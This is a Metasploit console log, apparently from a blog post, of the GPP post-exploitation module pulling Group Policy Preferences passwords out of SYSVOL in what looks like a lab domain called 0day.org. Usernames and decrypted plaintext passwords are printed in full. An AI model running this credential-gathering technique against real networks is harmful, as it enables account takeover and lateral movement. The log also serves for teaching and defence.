 msf5 exploit(multi/handler) > use post/windows/gather/credentials/gpp
msf5 post(windows/gather/credentials/gpp) > set session 1
session => 1
msf5 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The system cannot find the path specified.
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\0day.org\Policies\{0EA52652-3A0D-4135-8BD7-92EFF59CB765}\MACHINE\Preferences\Groups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME           tester
PASSWORD           tester!@#45
DOMAIN CONTROLLER  SYSVOL
DOMAIN             0day.org
CHANGED            2019-05-20 06:34:56
NEVER_EXPIRES?     1
DISABLED           0
NAME               8
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME           klionsec
PASSWORD           klionsec!@#45
DOMAIN CONTROLLER  SYSVOL
DOMAIN             0day.org
CHANGED            2019-05-20 06:35:29
NEVER_EXPIRES?     1
DISABLED           0
NAME               8
[+] XML file saved to: /root/.msf4/loot/20200311233200_default_192.168.3.142_microsoft.window_034477.txt
[+] XML file saved to: /root/.msf4/loot/20200311233200_default_192.168.3.142_microsoft.window_269836.txt
[*] Parsing file: C:\Windows\SYSVOL\sysvol\0day.org\Policies\{8C4C36A7-7BA1-4F33-B2F5-9ADD814299F3}\MACHINE\Preferences\Groups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME           admin
PASSWORD           Aa123456
DOMAIN CONTROLLER  SYSVOL
DOMAIN             0day.org
CHANGED            2020-03-11 15:25:54
CSDN @L_DC